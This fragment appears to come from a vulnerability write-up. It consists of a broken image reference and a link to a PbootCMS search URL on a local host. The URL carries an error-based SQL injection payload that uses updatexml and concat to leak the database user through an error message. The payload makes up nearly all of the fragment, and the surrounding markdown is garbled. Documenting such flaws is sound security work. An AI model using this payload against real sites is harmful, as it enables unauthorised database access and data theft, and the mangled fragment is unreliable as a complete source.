 /index.php/Search/index?keyword=123&updatexml(1,concat(0x7e,user(),0x7e),1));%23=123](http://127.0.0.1/PbootCMS/index.php/Search/index?keyword=123&updatexml(1,concat(0x7e,user(),0x7e),1));%23=123)